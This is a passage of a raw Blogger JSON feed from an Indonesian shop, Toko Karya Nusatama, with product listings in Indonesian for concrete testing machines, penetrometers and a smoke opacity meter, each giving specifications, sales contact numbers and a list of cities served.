Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html\"\u003EJual ADR Touch Control PRO 3000 Menguji Silinder di Subangg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4044263568383453386\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4044263568383453386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4044263568383453386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-ukur-jarak-pohon-hypsometer-ultr.html","title":"Jual Alat Ukur Jarak Pohon Hypsometer ultrasonik 360 di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI-69qY1SZPiM-tusgenNePAtga5l4TBkVxGgbW0ldSVHRMgCp7y6mYEaBX3SFnq_D07dzubXHDGaOY5DBFBDVYXQ1I0zRgEo9YTihf3iGw1-y-1ypZS-Lu7RXj-CmC_blnUwK-o685cHDSqJm4LHrCb72KgjCpsww5KmQue1UY6JqNRLi00J5tRs17w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T101955.410.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1385512906582274283"},"published":{"$t":"2022-12-07T19:18:00.001-08:00"},"updated":{"$t":"2022-12-07T19:18:03.203-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png\" title=\"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EADR Touch Control PRO 3000 Auto BS EN disuplai lengkap dengan pelat bawah pemusatan sendiri dan gerbang pengaman yang dilengkapi dengan sakelar interlock yang siap untuk menguji silinder berdiameter 300 x 150 mm. Saat digunakan untuk pengujian kubus Potongan jarak (EN) dengan ukuran yang sesuai harus dipesan secara terpisah.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEN 12350-6 Ya\u003Cbr \/\u003E\nSumber tegangan 220-240V 50Hz\u003Cbr \/\u003E\nKapasitas Gaya, kN 3000\u003Cbr \/\u003E\nPerjalanan Ram Maksimum mm 50\u003Cbr \/\u003E\nNF P18-411 Ya\u003Cbr \/\u003E\nEN 12390-4 Ya\u003Cbr \/\u003E\nEN 12390-3 Ya\u003Cbr \/\u003E\nEN 12504-1 Ya\u003Cbr \/\u003E\nEN 1354 Ya\u003Cbr \/\u003E\nEN 13286-41 Ya\u003Cbr \/\u003E\nEN 772-1 Ya\u003Cbr \/\u003E\nBS EN ISO 7500-1 Ya\u003Cbr \/\u003E\nASTM E4 Ya\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi\u003Cbr \/\u003E\nKapasitas 3000 kN\u003Cbr \/\u003E\nKubus (Beton) Hingga 200 mm\u003Cbr \/\u003E\nSilinder (Beton) Hingga 160 x 320 mm\u003Cbr \/\u003E\nBlok Melalui Sistem Penanganan Pelat Opsional\u003Cbr \/\u003E\nTFV dan ACV Ya\u003Cbr \/\u003E\nSumber tegangan 220-240 V 50 Hz 1 Ph\u003Cbr \/\u003E\nJenis Bingkai Lasan\u003Cbr \/\u003E\nVertikal maks. Izin 340 (360 mm tanpa Spacer Ram 20mm)\u003Cbr \/\u003E\nMaks. Izin 310 mm\u003Cbr \/\u003E\nUkuran Pelat Bawah 220mm persegi,\u003Cbr \/\u003E\ndiameter atas 300mm\u003Cbr \/\u003E\nPerjalanan Max Ram 50 mm\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm-570-di-padang.html\"\u003EJual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kekerasan-beton-tekan-beton-3000kn-di-balikpapan.html\"\u003EJual Alat Uji Kekerasan Beton \/ Tekan Beton 3000kN di Balikpapan\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1385512906582274283\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1385512906582274283"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1385512906582274283"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html","title":"Jual ADR Touch Control PRO 3000 Menguji Silinder di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikF1f5bTxERw2CgkuqIM_Ni5XNFUFggwcV4BttVY-0_MeabGp8_Fv3YeMkd9Pv12sl48uTBIykaLAOh5Msfg_wAYb0fCzVteWYDil6C891zZ5kNZfyA73AeoU6NNK9NiH4cf7wPFR1cDM4jAp3Befd5tGxUJSIr2k3UlL6K2UgP0hwU1ujCCYOqbWJyQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T095405.915.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7696085199176077578"},"published":{"$t":"2022-12-07T18:38:00.003-08:00"},"updated":{"$t":"2022-12-07T18:38:28.498-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png\" title=\"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAcme Penetrometer  mengukur ketahanan penetrasi untuk menentukan waktu yang ditentukan dari campuran beton, mortar, dan grout dengan kemerosotan lebih besar dari nol. Ini juga menentukan bagaimana variabel termasuk suhu, semen, proporsi campuran, penambahan, dan campuran pada waktu pengaturan dan waktu pengerasan beton.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPenetrometer memiliki dasar aluminium cor dan satu set jarum penetrasi stainless steel di balok kayu. Sebuah load cell berkapasitas 200lbf (890N) menampilkan beban pada dial gauge yang lulus dalam divisi 2lbf. Desain penetrometer yang inovatif menampilkan rak roda gigi yang lebih panjang, sehingga efisien dan mudah dioperasikan. Satu set enam jarum yang mencakup 1, 1\/2, 1\/4, 1\/10, 1\/20, dan 1\/40 sq. in., (645, 323, 161, 65, 32, 16mm ² ) memungkinkan perkalian untuk pembacaan maksimum 8,000lbf. 100 formulir pelaporan data uji laboratorium juga disertakan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-ponorogo.html\"\u003EJual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7696085199176077578\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7696085199176077578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7696085199176077578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-acme-penetrometer-penetrasi-gilson-hm.html","title":"Jual Acme Penetrometer Penetrasi GILSON HM-570 di Padang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhZUYpNidNO74VOZdiquB-xq32yhCFkUa1zfyon50XVSDFCtRUbMlHA2kvHBACq3zTeF91KBgmlldxAvm06yCnWwYWwAOd2Yz5vaBDef9m0sZOQMKVWmdKEV3bINdXu3LBOwbEMxKGeo5MIP6UBioAwfiagAsZH1TnfABFLA9x2FyjMks8FEW4o5_XwA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T093517.411.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3663241726784227388"},"published":{"$t":"2022-12-07T18:34:00.001-08:00"},"updated":{"$t":"2022-12-07T18:34:02.750-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png\" title=\"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EDeskripsi\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\n\u003Cbr \/\u003EMetode dalam mengukur kepadatan asap singkat adalah:\u003Cbr \/\u003E\n1. Dengan Penglihatan\u003Cbr \/\u003E\na) Untuk mengukur kepadatan asap sesuai dengan diagram berseragam.\u003Cbr \/\u003E\nb) Untuk mengukur perubahan sinar dari sumber cahaya melalui gas habis 2. cara Fisik Untuk berat zat padat dalam volume tertentu gas habis. Dan di mediam atau lebih kecil tanaman, pengukuran kepadatan asap bergantung pada Ringelman cara, yang merupakan standar dalam mengatur asap di banyak negara.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSPESIFIKASI:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFS-102 digunakan tanaman, cara baik portabel dan stasioner, dengan kaki.\u003Cbr \/\u003E\n2 langkah extensible,\u003Cbr \/\u003E\ndiameter: 40 mm\u003Cbr \/\u003E\nPanjang keseluruhan: 640 mm karakteristik masyarakat: FUJI SCOPE baru dikembangkan oleh Fuji S.C. ., adalah indikator asap untuk practival penerapan diagram Ringelman, dan sangat diperlukan untuk meminimalkan kontaminasi udara dan penghematan bahan bakar.\u003Cbr \/\u003E\nMETODE : Untuk mengatasi banyak kelemahan dengan cara Ringelman konvensional, diagram adalah dicantumkan pada film khusus dalam untuk mengukur practival kepadatan asap\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-concrete-pocket-penetrometer-gilson-hm-80-di-makasar.html\"\u003EJual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3663241726784227388\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-pr.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3663241726784227388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3663241726784227388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-opacity-meter-fujiscope-fs-102-smoke-indikator-di-pr.html","title":"Jual Opacity Meter Fujiscope fs-102 \/ Smoke Indicator di Ponorogo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK8-2LKilBiq9AJS4G8aCh5LvfyVEPCgnLk6PswL3VUoTtW8XQoyRjRkAVHIhwhV8c0JhssVrNuaiO0-NIBWrdALF-LbmS6XDcjR2nhaHNQ5JXhckUhHHkZu9mjAmYw6PWaY0aNiV3PDvstpLrOONl3E1Yni4Zk_mfM4oXRDnrHeXaAvBuXOReffzccg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T093210.452.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3915394307654056242"},"published":{"$t":"2022-12-07T18:28:00.002-08:00"},"updated":{"$t":"2022-12-07T18:28:27.995-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSCz73-pisK9Q_PLk6qoat6bv-7vpr_1LpTkKlpMU7a_gDp6Qsjo2LcqOhWzdufeHQfcsXQL07hWYHZFPUnLinrByJ0z8MfPBxQ_zhtRWBe34SjYTky4hHaJK1LGX1o0U0QysLNk0aAEI6Yv0D8EjJpkZYBmiUpK92XjeJq2GiYHTbuaeNghqkFIs4Mg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T092435.410.png\" title=\"Jual Concrete Pocket Penetrometer Gilson HM -80 di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EConcrete Pocket Penetrometer adalah unit yang kokoh dan ringan menggunakan pegas reaksi terkalibrasi untuk ketahanan. Ini digunakan dalam melakukan evaluasi lab atau lapangan dari set awal mortar beton. Konstruksi baja berlapis tahan karat dan berdiri di bawah kondisi lapangan yang keras. Sebuah skala 0-700psi terukir ke dalam laras piston. Pita indikator yang pas digeser pada piston untuk mencatat pembacaan maksimum.\n\u003Cbr \/\u003E\nFitur:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTerbuat dari baja berlapis\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTes hingga 700psi\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangkauan : 0—700psi\u003Cbr \/\u003E\nDimensi Produk : 0,75 x 7 inci (19x178mm), Diameter. x L\u003Cbr \/\u003E\nPerkiraan Berat Pengiriman : 2.0lb (0.91kg)\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN 